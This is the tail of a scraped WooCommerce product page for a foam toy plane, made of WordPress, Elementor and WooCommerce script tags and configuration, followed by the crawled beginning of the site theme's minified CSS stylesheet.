<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767968454" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-cat-widget.min.js?ver=4.9.6" id="woovina-woo-cat-widget-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-quick-view.min.js?ver=4.9.6" id="woovina-woo-quick-view-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-ajax-add-to-cart.min.js?ver=4.9.6" id="woovina-woo-ajax-addtocart-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-mini-cart.min.js?ver=4.9.6" id="woovina-woo-mini-cart-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-scripts.min.js?ver=4.9.6" id="woovina-woocommerce-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/magnific-popup.min.js?ver=4.9.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/lightbox.min.js?ver=4.9.6" id="woovina-lightbox-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/jquery.plugin.min.js?ver=4.9.6" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/jquery.countdown.js?ver=4.9.6" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/mobile-navbar.js?ver=4.9.6" id="mobile-navbar-js"></script>
<script type="text/javascript" id="woovina-main-js-extra">
/* <![CDATA[ */
var woovinaLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":"#sidr-close, #mobile-menu-search, #mobile-nav","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","quickviewGalleryStyle":"gallery-scroller","isMobile":"false","ajax_url":"https://hamzaexpress.com/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","is_cart":"","cart_url":"https://hamzaexpress.com/cart/","view_cart":"View cart","floating_bar":"off","grouped_text":"View products"};
//# sourceURL=woovina-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/main.min.js?ver=4.9.6" id="woovina-main-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://hamzaexpress.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://hamzaexpress.com/wp-admin/admin-ajax.php","nonce":"da851df165","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://hamzaexpress.com/product/throwing-foam-plane-with-led-light/","cart_redirectition":"no","cart_page_url":"https://hamzaexpress.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/js/demo-29.js?ver=1.1.0" id="woovina-demo-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/hamzaexpress.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hamzaexpress.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/hamzaexpress.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2c710522e2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10090,"title":"Throwing%20Foam%20Plane%20With%20LED%20Light%20%E2%80%93%20Hamza%20Express","excerpt":"","featuredImage":"https:\/\/hamzaexpress.com\/wp-content\/uploads\/2023\/12\/Airplane.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/search.min.js?ver=6.9" id="wew-search-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a528dc9092aa1547626b4ddedc1e8c8a","fragment_name":"wc_fragments_a528dc9092aa1547626b4ddedc1e8c8a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.5.8" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/jquery.sticky.min.js?ver=3.0.0" id="elementor-sticky-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/wew-frontend.min.js?ver=3.0.0" id="wew-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hamzaexpress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hamzaexpress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 11:06:58 -->

--- FILE ---
content_type: text/css
request_url: https://hamzaexpress.com/wp-content/themes/woovina/assets/css/style.min.css?ver=4.9.6
body_size: 21208
content:
@charset "UTF-8";html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {margin: 0;padding: 0;border: 0;outline: 0;font-size: 100%;font: inherit;vertical-align: baseline;font-family: inherit;font-size: 100%;font-style: inherit;font-weight: inherit;}article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}html {font-size: 62.5%;overflow-y: scroll;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;}*, *:before, *:after {-webkit-box-sizing: border-box;box-sizing: border-box;}article, aside, details, figcaption, figure, footer, header, main, nav, section {display: block;}table {border-collapse: collapse;border-spacing: 0;}caption, th, td {font-weight: normal;text-align: left;}blockquote:before, blockquote:after, q:before, q:after {content: '';content: none;}blockquote, q {quotes: none;}a:focus {outline: none;}a:hover, a:active {outline: 0;}a img {border: 0;}img {max-width: 100%;height: auto;}select {max-width: 100%;}em {font-style: italic;}* html {font-size: 87.5%;}html {-ms-overflow-x: hidden;overflow-x: hidden;}body {font-family: "Open Sans", sans-serif;font-size: 14px;line-height: 1.8;color: #929292;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;overflow-wrap: break-word;word-wrap: break-word;}body {background-color: #fff;}.mejs-container {margin-bottom: 20px;}body .woovina-row {margin: 0 -10px;}body .woovina-row .col {float: left;margin: 0 0 20px;padding: 0 10px;}body .woovina-row .span_1_of_1 {float: none;width: 100%;}body .woovina-row .span_1_of_2 {width: 50%;}body .woovina-row .span_1_of_3 {width: 33.33%;}body .woovina-row .span_1_of_4 {width: 25%;}body .woovina-row .span_1_of_5 {width: 20%;}body .woovina-row .span_1_of_6 {width: 16.66666667%;}body .woovina-row .span_1_of_7 {width: 14.28%;}.count-1, .col-1, .col.first {clear: both;margin-left: 0;}.isotope-entry {clear: none;}.no-margin {margin: 0 !important;}.no-padding {padding: 0 !important;}.responsive-video-wrap iframe, .responsive-video-wrap object, .responsive-video-wrap embed, .responsive-audio-wrap iframe, .responsive-audio-wrap object, .responsive-audio-wrap embed {display: block;}.wp-video-shortcode {max-width: 100% !important;}.responsive-video-wrap p {margin: 0;}form.woovina-searchform {display: inline-block;position: relative;height: 35px;}form.woovina-searchform input {margin: 0;padding: 0 40px 0 15px;height: 100%;min-height: 100%;}form.woovina-searchform button {display: block;position: absolute;top: 50%;right: 0;min-width: 40px;height: 60%;height: 100%;font-size: 12px;font-weight: 600;background-color: transparent !important;margin: 0;padding: 0;border: 0;text-align: center;line-height: 1;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.polylang-switcher-shortcode li {float: left;margin-right: 5px;}.polylang-switcher-shortcode.flags-and-names li {margin-right: 15px;}.polylang-switcher-shortcode li:last-child {margin-right: 0;}::-moz-selection {color: #fff;background: #333;text-shadow: none;}::selection {color: #fff;background: #333;text-shadow: none;}::-moz-selection {color: #fff;background: #333;text-shadow: none;}@media only screen and (min-width: 768px) and (max-width: 959px) {body .woovina-row .span_1_of_4.col-3.col, body .woovina-row .span_1_of_4.col.product:nth-child(2n+3) {margin-left: 0;clear: both;}body .woovina-row .span_1_of_4.col, body .woovina-isotope-grid .span_1_of_4.col {width: 50%;}}@media only screen and (max-width: 480px) {.col {width: 100%;margin-left: 0;margin-right: 0;margin-bottom: 30px;}}html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;}body {margin: 0;}article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {display: block;}audio, canvas, progress, video {display: inline-block;vertical-align: baseline;}audio:not([controls]) {display: none;height: 0;}[hidden], template {display: none;}a {background-color: transparent;}a:active, a:hover {outline: 0;}abbr[title] {border-bottom: 1px dotted;}b, strong {font-weight: 600;}dfn {font-style: italic;}mark {background: #ff0;color: #000;}small {font-size: 80%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sup {top: -0.5em;}sub {bottom: -0.25em;}img {border: 0;}svg:not(:root) {overflow: hidden;}hr {-webkit-box-sizing: content-box;box-sizing: content-box;height: 0;}pre {overflow: auto;}code, kbd, pre, samp {font-family: monospace, monospace;font-size: 1em;}button, input, optgroup, select, textarea {color: inherit;font: inherit;margin: 0;}button {overflow: visible;}button, select {text-transform: none;}button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button;cursor: pointer;}button[disabled], html input[disabled] {cursor: default;}button::-moz-focus-inner, input::-moz-focus-inner {border: 0;padding: 0;}input {line-height: normal;}input[type="checkbox"], input[type="radio"] {-webkit-box-sizing: border-box;box-sizing: border-box;padding: 0;}input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {height: auto;}input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}fieldset {border: 1px solid #c0c0c0;margin: 0 2px;padding: 0.35em 0.625em 0.75em;}legend {border: 0;padding: 0;}textarea {overflow: auto;}optgroup {font-weight: bold;}table {border-collapse: collapse;border-spacing: 0;}td, th {padding: 0;}.container {width: 1200px;max-width: 90%;margin: 0 auto;}#wrap {position: relative;}#main {position: relative;}#main #content-wrap {padding-top: 50px;padding-bottom: 50px;}.no-margins #main #content-wrap, .no-margins.separate-layout #main #content-wrap, .landing-page #main #content-wrap {padding-top: 0;padding-bottom: 0;}.content-area {float: left;position: relative;width: 72%;padding-right: 30px;border-right-width: 1px;border-style: solid;border-color: #f1f1f1;}.widget-area {width: 28%;}.widget-area.sidebar-primary {float: right;padding-left: 30px;}.widget-area.sidebar-secondary {float: left;}.content-full-width .content-area, body.content-full-screen #content-wrap {width: 100% !important;max-width: none !important;padding: 0 !important;border: 0 !important;}.content-full-screen .content-area {float: none;width: 100% !important;max-width: none !important;padding: 0 !important;margin: 0 !important;border: 0 !important;}.content-left-sidebar .content-area {float: right;padding-left: 30px;padding-right: 0;border-left-width: 1px;border-right-width: 0;}.content-left-sidebar .widget-area {float: left;padding-right: 30px;padding-left: 0;}.content-both-sidebars .content-area {width: 44%;}.content-both-sidebars.scs-style .content-area {left: 28%;padding-left: 30px;border-left-width: 1px;}.content-both-sidebars.scs-style .widget-area.sidebar-secondary {position: relative;left: -44%;padding-right: 30px;}.content-both-sidebars.ssc-style .content-area {left: 56%;padding-left: 30px;padding-right: 0;border-left-width: 1px;border-right-width: 0;}.content-both-sidebars.ssc-style .widget-area {position: relative;left: -44%;padding-right: 30px;}.content-both-sidebars.ssc-style .widget-area.sidebar-primary {padding-left: 0;}.content-both-sidebars.css-style .widget-area.sidebar-secondary {padding-left: 30px;}.boxed-layout {background-color: #e9e9e9;}.boxed-layout #wrap {width: 1280px;max-width: 100%;margin: 0 auto;background-color: #fff;}.boxed-layout.wrap-boxshadow #wrap {-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.15);box-shadow: 0 1px 4px rgba(0, 0, 0, 0.15);}.boxed-layout #wrap .container {width: auto;max-width: none;padding-left: 30px;padding-right: 30px;}.boxed-layout.content-full-screen #content-wrap {padding-left: 0 !important;padding-right: 0 !important;}.boxed-layout #footer-widgets {margin: 0;}.boxed-layout .site-breadcrumbs {right: 30px;}.separate-layout {background-color: #f1f1f1;}.separate-layout .content-area, .separate-layout .widget-area .sidebar-box {background-color: #fff;padding: 30px;}.separate-layout.content-left-sidebar .content-area {padding: 30px;}.separate-layout.content-full-width .content-area {padding: 30px !important;}.separate-layout .content-area {border-right-width: 0;}.separate-layout.content-left-sidebar .content-area {border-left-width: 0;}.separate-layout .widget-area.sidebar-primary {padding-left: 20px;}.separate-layout .widget-area.sidebar-secondary {padding-right: 20px;}.separate-layout.content-left-sidebar .widget-area {padding-right: 20px;padding-left: 0;}.separate-layout #main #content-wrap {padding-top: 20px;padding-bottom: 20px;}.separate-layout .sidebar-box {margin-bottom: 20px;}.separate-layout .sidebar-box:last-child {margin-bottom: 0;}.separate-layout.content-both-sidebars.scs-style .content-area {border-left-width: 0;}.separate-layout.content-both-sidebars.scs-style .widget-area.sidebar-secondary {padding-right: 20px;}.separate-layout.content-both-sidebars.ssc-style .content-area {padding-right: 30px;border-left-width: 0;}.separate-layout.content-both-sidebars.ssc-style .widget-area {padding-right: 20px;}.separate-layout.content-both-sidebars.css-style .widget-area.sidebar-secondary {padding-left: 20px;padding-right: 0;}body.separate-blog.separate-layout .content-area {padding: 0 !important;background-color: transparent;}body.separate-blog.separate-layout #blog-entries > * {background-color: #fff;padding: 30px;border: 0;margin-bottom: 20px;}body.separate-blog.separate-layout #blog-entries > :last-child {margin-bottom: 0;}body.separate-blog.separate-layout .woovina-pagination, body.separate-blog.separate-layout .page-jump, body.separate-blog.separate-layout .scroller-status {background-color: #fff;padding: 30px;margin-top: 20px;}body.separate-blog.separate-layout .woovina-pagination ul.page-numbers, body.separate-blog.separate-layout .page-jump ul.page-numbers, body.separate-blog.separate-layout .scroller-status ul.page-numbers {padding: 0;}body.separate-blog.separate-layout .woovina-row {margin: 0;margin-right: -20px;}body.separate-blog.separate-layout #blog-entries.blog-grid > * {background-color: transparent;padding: 0 20px 0 0;}body.separate-blog.separate-layout #blog-entries.blog-grid > :last-child {margin-bottom: 20px;}body.separate-blog.separate-layout.has-blog-grid .woovina-pagination {margin-top: 0;}body.separate-blog.separate-layout .blog-entry.grid-entry .blog-entry-inner {background-color: #fff;padding: 30px;border: 0;}body.separate-blog.separate-layout .blog-entry.grid-entry .thumbnail {margin: 0;}@media only screen and (max-width: 1280px) {.content-both-sidebars .content-area {float: none !important;width: 100% !important;left: auto !important;border-width: 0 !important;}.content-both-sidebars:not(.separate-layout) .content-area {padding: 0 !important;margin-bottom: 40px;}.content-both-sidebars .widget-area.sidebar-primary, .content-both-sidebars .widget-area.sidebar-secondary {float: left;width: 49% !important;left: auto !important;padding: 0 !important;}.content-both-sidebars .widget-area.sidebar-primary {float: right;}.content-both-sidebars:not(.separate-layout) .widget-area.sidebar-primary, .content-both-sidebars:not(.separate-layout) .widget-area.sidebar-secondary {width: 48% !important;}.separate-layout.content-both-sidebars .content-area {margin-bottom: 20px;}.separate-layout.content-both-sidebars .widget-area.sidebar-primary, .separate-layout.content-both-sidebars .widget-area.sidebar-secondary {width: 49% !important;}.separate-layout.content-both-sidebars .widget-area.sidebar-secondary {margin-bottom: 20px;}.separate-layout.content-both-sidebars .widget-area.sidebar-primary {padding-left: 0;}}@media only screen and (max-width: 1080px) {.content-both-sidebars .content-area {float: none !important;width: 100% !important;left: auto !important;border-width: 0 !important;}.content-both-sidebars:not(.separate-layout) .content-area {padding: 0 !important;margin-bottom: 40px;}.content-both-sidebars .widget-area.sidebar-primary, .content-both-sidebars .widget-area.sidebar-secondary {float: left;width: 49% !important;left: auto !important;padding: 0 !important;}.content-both-sidebars .widget-area.sidebar-primary {float: right;}.content-both-sidebars:not(.separate-layout) .widget-area.sidebar-primary, .content-both-sidebars:not(.separate-layout) .widget-area.sidebar-secondary {width: 48% !important;}.separate-layout.content-both-sidebars .content-area {margin-bottom: 20px;}.separate-layout.content-both-sidebars .widget-area.sidebar-primary, .separate-layout.content-both-sidebars .widget-area.sidebar-secondary {width: 49% !important;}.separate-layout.content-both-sidebars .widget-area.sidebar-secondary {margin-bottom: 20px;}.separate-layout.content-both-sidebars .widget-area.sidebar-primary {padding-left: 0;}}@media only screen and (max-width: 959px) {.boxed-layout #wrap {overflow: hidden;}.boxed-layout .site-breadcrumbs {right: auto;}.container, body.content-full-screen .elementor-section-wrap > .elementor-section.elementor-section-boxed > .elementor-container {max-width: 90%;}.content-area, .content-left-sidebar .content-area {float: none;width: 100%;margin-bottom: 40px;padding: 0;border: 0;}.no-margins .content-area, .no-margins.content-left-sidebar .content-area {margin-bottom: 0;}.widget-area.sidebar-primary, .widget-area.sidebar-secondary, .content-left-sidebar .widget-area {float: none;width: 100%;padding: 0;border: 0;}body.has-composer.has-sidebar #primary {margin-bottom: 40px;}#main #content-wrap.container {width: auto !important;}.content-both-sidebars .widget-area.sidebar-primary, .content-both-sidebars .widget-area.sidebar-secondary {float: none !important;width: 100% !important;}.content-both-sidebars:not(.separate-layout) .widget-area.sidebar-primary, .content-both-sidebars:not(.separate-layout) .widget-area.sidebar-secondary {width: 100% !important;}.separate-layout.content-both-sidebars .widget-area.sidebar-primary, .separate-layout.content-both-sidebars .widget-area.sidebar-secondary {width: 100% !important;}.separate-layout .container, .separate-layout.content-full-screen .elementor-section-wrap > .elementor-section.elementor-section-boxed > .elementor-container {max-width: 95%;}.separate-layout .content-area, .separate-layout.content-left-sidebar .content-area {margin-bottom: 20px;}.separate-layout .widget-area {padding-left: 0 !important;padding-right: 0 !important;}body.separate-blog.separate-layout .woovina-row {margin: 0 !important;}body.separate-blog.separate-layout #blog-entries.blog-grid > * {padding: 0 !important;}}@media only screen and (min-width: 768px) and (max-width: 959px) {body.boxed-layout #wrap, body.boxed-layout .parallax-footer {width: auto !important;}}@media only screen and (max-width: 767px) {#wrap {width: 100% !important;}body.boxed-layout #wrap {width: auto !important;}.boxed-layout #top-bar-social.top-bar-right {right: auto;}.boxed-layout #top-bar-social.top-bar-left {left: auto;}.col, .blog-entry {width: 100% !important;margin-bottom: 25px;}}@media only screen and (max-width: 480px) {.boxed-layout #wrap .container {padding-left: 20px;padding-right: 20px;}}figure > img {display: block;}img {max-width: 100%;height: auto;vertical-align: middle;}img[class*="align"], img[class*="attachment-"] {height: auto;}.wp-caption {max-width: 100%;margin-bottom: 24px;}.wp-caption img[class*="wp-image-"] {display: block;margin-bottom: 5px;}.wp-caption-text {font-size: 14px;font-style: italic;color: #999;}.wp-smiley {margin-top: 0;margin-bottom: 0;padding: 0;border: 0;}embed, iframe, object {width: 100%;max-width: 100%;}.alignleft {float: left;margin-right: 1.5em;}.alignright {float: right;margin-left: 1.5em;}.aligncenter {text-align: center;clear: both;}img.aligncenter, .wp-caption.aligncenter {display: block;margin: 0 auto;}.alignnone {display: block;}table {width: 100%;margin-bottom: 2.618em;}table th, table td {padding: 10px;text-align: left;vertical-align: top;border-bottom: 1px solid #e9e9e9;}table th {text-transform: uppercase;}table tr th:first-child, table tr td:first-child {padding-left: 0;}table tr th:last-child, table tr td:last-child {padding-right: 0;}.sticky, .bypostauthor {font-size: inherit;}.col:after, .clr:after, .group:after, dl:after, .left_float:after, .right_float:after {content: '';display: block;visibility: hidden;clear: both;zoom: 1;height: 0;}.left_float {float: left;width: 48%;}.right_float {float: right;width: 48%;}.no_float {clear: both;}.left_float label, .right_float label, .no_float label {font-size: 13px;font-weight: 600;color: #333;}.full {display: block;width: 100%;}.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);position: absolute !important;height: 1px;width: 1px;overflow: hidden;}.screen-reader-text:focus {background-color: #f1f1f1;border-radius: 3px;-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);box-shadow: 0 0 2px 2px rgba(0, 0, 